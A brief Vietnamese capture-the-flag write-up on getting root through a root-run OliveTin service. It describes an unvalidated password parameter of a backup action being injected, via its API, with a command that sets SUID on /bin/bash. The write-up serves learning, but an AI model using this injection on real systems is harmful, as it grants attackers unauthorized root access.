OliveTin
- ps aux thấy process /usr/local/bin/OliveTin chạy bằng root. OliveTin là tool tự động hoá — cho phép admin định nghĩa các "action" (script) chạy qua web UI/API, thường chạy với quyền cao để thực hiện task hệ thống.

- Tìm file cấu hình /etc/OliveTin/config.yaml — thấy service chỉ listen nội bộ 127.0.0.1:1337 (không expose ra ngoài, đó là lý do phải đứng trong session SSH để gọi API, như t giải thích trước). Đọc tiếp config sẽ thấy action backup_database với tham số db_pass kiểu password không bị validate


- Khai thác: gọi POST /api/StartAction với db_pass chứa payload đóng dấu nháy đơn rồi chèn lệnh chmod +s /bin/bash. Vì action chạy bằng root, lệnh chèn cũng chạy quyền root → /bin/bash bị gắn SUID → bash -p giữ euid=0 → đọc root.txt.
